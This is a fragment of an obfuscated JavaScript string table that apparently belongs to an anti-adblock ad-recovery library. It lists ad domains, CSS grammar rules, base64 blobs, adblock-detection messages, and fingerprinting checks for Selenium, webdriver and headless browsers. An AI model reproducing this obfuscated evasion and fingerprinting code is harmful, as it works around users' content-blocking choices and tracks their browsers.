rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','kind','def','nearest-neighbor|bicubic','isElementDisplayNoneImportant','givt_detected','/ssvast_track/v2','sectionChange','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','vmax','_phantom','deg','[none|start|end|center]{1,2}','insertRule','fxios/','s.amazon-adsystem.com','openxcdn.net','INTERSTITIAL','Condition','<simple-selector>#','windowExternal','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','balance','invalid\x20protect-id\x20key:\x20','meta[name=\x22','<angle-percentage>{1,2}','isInIframe','text_ads','__webdriver_script_func','northernirelandworld.com','attributeFilter','char\x20must\x20be\x20length\x201','__nightmare','num','nexx360.io','components','normal|<feature-tag-value>#','HTMLAnchorElement_protocol','none|in-flow|all','invalid\x20url\x20(anchor\x20href\x20set):\x20','Match','exports','HTMLMediaElement_src','initial|inherit|unset|revert|revert-layer','confirm','cmVzZXJ2ZWQy','interval','/gampad/ads','validate','a-mx.com','268727VNuNDS','VENDOR','__hooked','edinburghnews.scotsman.com','matrix3d(\x20<number>#{16}\x20)','\x22],[class*=\x22','gcprivacy.com','Range','dn0qt3r0xannq.cloudfront.net','Combinator','input','addModule','fonts.googleapis.com','gumgum.com','static.doubleclick.net','shouldRecover','tag','stringify','versions','[<line-names>|<name-repeat>]+','/favicon.ico?','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','min','protocol','<transform-function>+','Invalid\x20protect\x20url:\x20','adthrive','default|menu|tooltip|sheet|none','clip-path','Percent\x20sign\x20is\x20expected','alpha|luminance|match-source','data-cmp-ab','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','Element_attributes','div#contents','unknown','isArray','gpt-adapex','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','Blocked\x20prebid\x20request\x20error\x20for\x20','atan(\x20<calc-sum>\x20)','a3luYg==','silent','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','SharedStorageWorklet_addModule','[<line-names>?\x20<track-size>]+\x20<line-names>?','as_skip','sepia(\x20<number-percentage>\x20)','none|<position>#','div#contents\x20>\x20span#ads','gpt_slot_found','sync.search.spotxchange.com','general-enclosed','Identifier\x20is\x20expected','?version=','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','\x0a\x20\x20\x20value:\x20','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','Advertisement','HTMLIFrameElement_srcdoc','splitCookiesString','6d29821e','can\x27t\x20access\x20user-agent','Math','rest','Parse\x20error:\x20','[shorter|longer|increasing|decreasing]\x20hue','country','parseFromString','findWsEnd','Element_getElementsByClassName','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','__lastWatirAlert','[<compound-selector>?\x20<pseudo-compound-selector>*]!','inventoryId','inventory_name','normal|break-all|keep-all|break-word|auto-phrase','Negotiate\x20sync\x20vital\x20failed:\x20','custom','<geometry-box>#','repeat','border','aWQ=','Document_referrer','<percentage>|<length>|<number>','_isTcfNeeded','9KjuYqc','<length>\x20<length>?','turn','/adsid/integrator.js','most-width|most-height|most-block-size|most-inline-size','PerformanceEntry','sdk_version','URL','checkAtrulePrelude','Unexpected\x20input','<media-query-list>','none|all|<dashed-ident>#','top','</div>','languages','<\x27block-size\x27>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','__webdriver_unwrapped','scrollHeight','(\x20<declaration>\x20)','center|start|end|flex-start|flex-end','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','doubleclick.net','always|[anchors-valid||anchors-visible||no-overflow]','Delim\x20\x22','undefined','is_blocking_acceptable_ads','ad-','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','isSafari','ownKeys','[<length>|<percentage>]{1,4}','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','Terminate\x20-\x20IVT\x20blocked','start','true','TopLevelCss','unset','<\x27max-block-size\x27>','banner-ad','male|female|neutral','getWindowId','selector(\x20<complex-selector>\x20)','groups','domain\x20switch:\x20ignore','auto||<ratio>','action','[restore-rejections]\x20restoreDeferredRejections__adblock','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','gpt-adpushup','contains','gpt-minutemedia','document.classList.contains','<number\x20[1,∞]>','generatedColumn','DOMTokenList','auto|none','loader','notificationPermissions\x20signal\x20unexpected\x20behaviour','adshieldMaxRTT','content|fixed','additionalHeaders','ddg/','aditude','Number\x20sign\x20is\x20not\x20allowed','2705PMHEIh','<html></html>','event_sample_ratio','bidder','<complex-selector-list>','cdn.flashtalking.com','anyclip.com','read-only|read-write|write-only','normal|text|emoji|unicode','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','auto|balance','scaleY(\x20[<number>|<percentage>]\x20)','important','Document_querySelectorAll','onLine','adwallpaper','JlhEX1FPaE1ybHRwUjFjNHpHClk=','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','port','8573741755808484570000','mimeTypes','wrap|none','navigator.productSub\x20is\x20undefined','__webdriver_script_function','flags','end','slice|clone','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','document\x20-\x20link\x20element','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','Unknown\x20type:\x20',',\x20width:\x20','<ident>|<function-token>\x20<any-value>\x20)','flatMap','offset','__prehooked','Forward\x20report\x20url\x20to\x20engineers','manchesterworld.uk','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','<\x27inset-block-start\x27>','src','timesofindia.indiatimes.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','gpt-vuukle','<color>','active','<relative-real-selector-list>','Hex\x20digit\x20is\x20expected','<integer>|auto','hash-token','feature','el.quizlet.com','stroke','adshield_apply','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','from','powerad.ai','clientHeight','opacity(0)','webkitTemporaryStorage','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','domAutomation','hbopenbid.pubmatic.com','rcap','ybar','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','//#\x20sourceURL=rtb_adm.js','originalColumn','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','shift','<blend-mode>#','start|end|center|stretch','[common-ligatures|no-common-ligatures]','Bad\x20syntax\x20reference:\x20','anonymous','getAdserverTargeting','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','bydata.com','include','unshift','eat','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','/translator','this.postMessage(...arguments)','__hooked_preframe','Function\x20name\x20must\x20be\x20`url`','none|<track-list>|<auto-track-list>','do69ll745l27z.cloudfront.net','NestingSelector','window.PluginArray\x20is\x20undefined','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','<\x27border-width\x27>||<\x27border-style\x27>||<color>','/iu3','HTMLAnchorElement_host','window.parent._df.t','adsinteractive','Brian\x20Paul','<masking-mode>#','isParentsDisplayNone','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','ContentWindow\x20not\x20found','<\x27margin-block\x27>','combo','prototype','\x22inventories\x22','none|<filter-function-list>','hostname','connectid.analytics.yahoo.com','url(','Function_toString','cmd','transform','HTMLMetaElement','reference','window.top.document.domain;','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','cqi','Expect\x20a\x20number','statusText','htlb.casalemedia.com','circle|ellipse','elapsed_time_ms','skipValidation','Element_innerHTML','https://orbidder.otto.de/bid','as_adblock','document.querySelector','walk','iframe\x20message\x20timeout','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','throw','tokenStart','any','raptive','ApplePayError','parseFloat','hotjar.com','cap','hooking\x20started\x20without\x20preframe\x20hooking','__fpjs_d_m','/cou/api_reco.php','window.parent.parent.apstag.runtime.callCqWrapper','pointer-events','auto|start|end|left|right|center|justify','documentFocus','smsonline.cloud','catch','about:blank','<\x27height\x27>','rhombusads.com','rhino','String\x20or\x20url()\x20is\x20expected','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','http://localhost','script_onerror','write','Window','content-box|padding-box|border-box','max(\x20<calc-sum>#\x20)','close-error-report','https://static.dable.io/dist/plugin.min.js','[<length-percentage>|auto]{1,2}|cover|contain','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','none|<offset-path>||<coord-box>','jsHeapSizeLimit','version','script-src-elem','getRandomValues','out_of_page','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','adform.net','cmVzZXJ2ZWQxT3V0cHV0','smartadserver.com','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','Identifier\x20or\x20parenthesis\x20is\x20expected','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','pbstck.com','Unknown\x20node\x20type\x20`','revert-layer','default|none','windowSize','error\x20on\x20googletag.pubads()','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<single-animation>#','getItem','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','getLocation','<line-width>','\x20or\x20hex\x20digit','<percentage>?&&<image>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','Window_fetchLater','privacymanager.io','getAtrule','as_domain','link[rel=\x22stylesheet\x22][href*=\x22','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','auto|never|always','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','parseString','exp(\x20<calc-sum>\x20)','as-click-message-handler-added','socdm.com','consumeUntilSemicolonIncluded','parseInt','Node','teads','removeAttribute','gpt-clickio','adsrvr.org','appendList','selectorText','onabort','text_ad','domcontentloaded','link','Dimension','cqb','&height=','Hash','recovery_adm_gpt_request','leaderboard','Terminate\x20-\x20not\x20apply','fromSetString','__proto__','butt|round|square',')-token','<\x27top\x27>','microad.net','test/view/passed','\x20\x20\x20\x20','https://prebid.cootlogix.com/prebid/multi/','sendBeacon','securepubads.g.doubleclick.net','.get',';\x20Priority=Low','urlFilter','mask','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Mismatch','merequartz.com','data-non-sharding','<box>|margin-box','__gpp\x20not\x20found\x20within\x20timeout','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','eof','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','infinityfree.com','aditude.io','trackad.cz','MSG_SYN_URG','element-tagName','blocked_filters','gblpids','auto|none|text|all','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','HTMLLinkElement','string-api','uBO:','lookupValue','navigator','<family-name>#','<counter-style>|<string>|none','inside|outside','geoedge.be','Element_setAttributeNS','<transition-behavior-value>#','[<length>|<percentage>|auto]{1,4}','MessageEvent_source','getNode','null','HTMLMediaElement','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cmVzZXJ2ZWQx','pipeThrough',':after','none|<shadow>#','auto|<time>','data-skip-protect-name','_ignoreInvalidMapping','last','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','cache','<integer>|<length>','prev_iu_szs','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','styleSheets','prependList','<angle>','padding-left','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','servenobid.com','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','<\x27margin-inline\x27>','iframe\x20error\x20event','forEachToken','symplr','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','<urange>#','viously.com','SYN','Missed\x20`structure`\x20field\x20in\x20`','error','data-target','HTMLAnchorElement_attributionSrc','blur(\x20<length>\x20)','Brackets','ownerNode','<length-percentage>|min-content|max-content|auto','akamaized.net','sp_message_','uidapi.com','str','protect','yieldmo.com','https://fb.content-loader.com','ClassSelector','defineOutOfPageSlot','ndtvprofit.com','<clip-source>|[<basic-shape>||<geometry-box>]|none','eatDelim','port1','createSingleNodeList','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','sping','auto|smooth','ADS_FRAME','insert','frameElement','AS-ENCODED-VAL','ads-partners.coupang.com','<supports-condition>','https://fb.html-load.com','decodeUrl','Ratio','<style-condition>|<style-feature>','as-revalidator','kayzen.io','GeneralEnclosed','margin-right','find','errorTrace','slot','normal|[<string>\x20<number>]#','[<age>?\x20<gender>\x20<integer>?]','Group','auto|from-font|<length>|<percentage>','initMain','Generator\x20is\x20already\x20executing.','HTMLIFrameElement_name','Type','none|<string>+','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','buzzfeed.com','useragent','localStorage','modifier','phantomas','!self','json.parse','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','<forgiving-selector-list>','peek','<font-stretch-absolute>{1,2}','compareByOriginalPositionsNoSource','jg7y.quizlet.com','div\x20{}','924brsODy','raider.io','self','createDescriptor','adunit','only','sizes','high','CSSStyleSheet','server','__$webdriverAsyncExecutor','DOMParser_parseFromString','<angle-percentage>','asin(\x20<calc-sum>\x20)','edgios','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','en-us','fetch:\x20','Blocked\x20slot\x20define:\x20[','edl','\x5c$&','ar-yahoo-v1','997850uidtrh','[jis78|jis83|jis90|jis04|simplified|traditional]','-src','throw\x20new\x20Error();','stats.wp.com','1475704miTJkU','unprotect','Unexpected\x20combinator','getId','genieesspv.jp','<\x27min-block-size\x27>','matchRef','naturalWidth','trimLeft','isSleipnir','reload','!boolean-group',':not(','clearTimeout','all','prevUntil','sin(\x20<calc-sum>\x20)','umogames.com','longestMatch','stpd.cloud','Click','repeat|stretch|round','__as_ready_resolve','removeItem','Element_id','Intl','DisallowEmpty','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','Terminate\x20-\x20no\x20active\x20auto\x20recovery','mfadsrvr.com','comma-token','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','createContextualFragment','localeCompare','call','decodeValues','&error=','insertList','ad-score.com','sameSite','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','<url>+','plugins','<custom-ident>\x20:\x20<integer>+\x20;','children','boolean-expr','https://t.visx.net/ul_cb/hb_post','cnlwYQ==','document_getElementById','is_admiral_active','adsdk.microsoft.com','snigel','scope','data-empty-class','headless_chrome','cmpStr','script','rotateX(\x20[<angle>|<zero>]\x20)','[restore-rejections]\x20handleQueued\x20script_onerror','gpt-adsinteractive','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','string','auto|bullets|numbers|words|spell-out|<counter-style-name>','addAtrule_','Element_querySelector','https://s.html-load.com','UserAgent','Field\x20`','leader(\x20<leader-type>\x20)','PluginArray','default','Function.prototype.bind\x20is\x20undefined','contentWindow','HTMLScriptElement_src','\x22googMsgType\x22','CSSStyleDeclaration_cssText','_file','redir','<single-animation-timeline>#','<composite-style>#','reserved1Input','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[auto|<integer>]{1,3}','<complex-selector>#','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','auto|grayscale','generatedLine','whitespace-token','skewX(\x20[<angle>|<zero>]\x20)','split','a24xZWhvNmZqYnI0MHB4YzlpMnE=','options','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','create','Blob','AtKeyword','removeChild','cache_is_blocking_ads','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','query','signal','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','ladsp.com','defaultPrevented','<\x27justify-self\x27>|anchor-center','pbjs','_Selenium_IDE_Recorder','no-cache','marker-start','<display-outside>?&&[flow|flow-root]?&&list-item','auto|none|preserve-parent-color','initLogMessageHandler','api','status','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','HTMLIFrameElement_contentDocument','first','getComponents','</script><script\x20src=\x22','dsp-service.adtarget.biz','navigator.permissions.query\x20is\x20not\x20a\x20function','svmax','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','horizontal|vertical|inline-axis|block-axis|inherit','www.whatcar.com','none|<shadow-t>#','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','getParameter','samsungbrowser','includeHosts','<single-animation-iteration-count>#','<length>{1,4}','HTMLIFrameElement','/favicon.png?','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','snigel-','bounceexchange.com','List<','Identifier','nextSibling','[first|last]?\x20baseline','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','test','rng','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','thebrighttag.com','larger|smaller','getServices','\x20>\x20','<script>','none|<dashed-ident>#','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<compositing-operator>#','\x27.\x27\x20<ident-token>','Terminate\x20-\x20not\x20registered\x20in\x20db','api.reurl.co.kr','hostage','AddMatchOnce','core-ads','[<length>{2,3}&&<color>?]','unhandled\x20exception\x20-\x20','cursor','onerror','adroll.com','HTMLAnchorElement_pathname','original','encodeURI','scroll-position|contents|<custom-ident>','eWJmcQ==','custom-ident','adcontainer','sunderlandecho.com','ads-refinery89.adhese.com','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','allowRunInIframe','parseContext','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','unsortedForEach','print','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','combinator','normal|<string>','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','admaru.net','<body','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','_sourceRoot','leave','document.head.appendChild,\x20removeChild,\x20childNodes','clamp(\x20<calc-sum>#{3}\x20)','<line-style>{1,4}','adapi.inlcorp.com','Plus\x20sign','pageview','recovery','https://cdn.privacy-mgmt.com','httpEquiv','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','normal||[size|inline-size]','\x20used\x20missed\x20syntax\x20definition\x20','onlyForAsTest','not-','insertData','ad.smaato.net','msie','[object\x20Reflect]','blob:','skipSC','prev_scp','<mf-name>\x20:\x20<mf-value>','device-cmyk(\x20<number>#{4}\x20)','javascript:','MatchOnce','rch','<div\x20class=\x22CAN_content\x22>','sddan.com','delim-token','a-mo.net','visibility','Identifier\x20or\x20asterisk\x20is\x20expected','tokenize','Element_matches','read','<symbol>','idSubstrings','getSizes','element\x20out\x20of\x20viewable\x20window','appsflyer.com','scrollTo','<div','/negotiate/v4/fetch?passcode=','iframe\x20msg\x20err:\x20','sn-','<counter-style-name>','randomUUID','isElementDisplayNone','cssWideKeywords','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','jizsl_','SIMID:','not','data-','*[id]','linear|radial','Window_name','filter,\x20pointer-events','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Operator','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','x-frame-width','Nth','[auto?\x20[none|<length>]]{1,2}','2mdn.net','enabled','dvh','dppx','Please\x20enter\x20the\x20password','[AdShield\x20API]\x20cmd\x20execution\x20error:','true|false','https://aax.amazon-adsystem.com/e/dtb/bid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','[<integer>&&<symbol>]#','BotdError','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','offsetAndType','declarationList','normal|reverse|alternate|alternate-reverse','elem','HEAD','<div\x20class=\x22','adingo.jp','<number-one-or-greater>','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','HTMLTableElement','https://pagead2.googlesyndication.com/gampad/ads','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','ac-','onorientationchange','<-ms-filter-function>+','isDelim','opacity','[auto|<length-percentage>]{1,2}','getOwnPropertyDescriptor','light','opera','thenStack','triggerCount','<string>|<image>|<custom-ident>','limit','static|relative|absolute|sticky|fixed|-webkit-sticky','ric','/dbm/ad','.set','r2b2.io','eventName','writable','<\x27align-items\x27>\x20<\x27justify-items\x27>?','appendChild','html','tb|rl|bt|lr','originalLine','perspective(\x20[<length\x20[0,∞]>|none]\x20)','pub_728x90','intersectionRect','[<container-name>]?\x20<container-condition>','Property','responseType','installedModules','fromArray','result','[diagonal-fractions|stacked-fractions]','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','normal|small-caps','seedtag.com','randomize','scorecardresearch.com','shouldHookDomContentLoadedLateListeners','Not\x20a\x20Declaration\x20node','<blend-mode>|plus-lighter','document.classList.remove\x20not\x20work','renderer','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','4dex.io','boundingClientRect','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','Proxy','ag.dns-finder.com','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','scanNumber','matches','<relative-real-selector>#','dvmin','pop','attributes','_WEBDRIVER_ELEM_CACHE','center|start|end|self-start|self-end|flex-start|flex-end','destroySlots','ep2.adtrafficquality.google','Element_removeAttribute','number','HTMLFormElement_action','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','toUpperCase','N\x20is\x20expected','adngin-','block','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','getTargetingKeys','lax','ignore|stretch-to-fit','selectors','lijit.com','<noscript>','backgroundImage','https://qa.ad-shield.io','&domain=','ot-','media-amazon.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb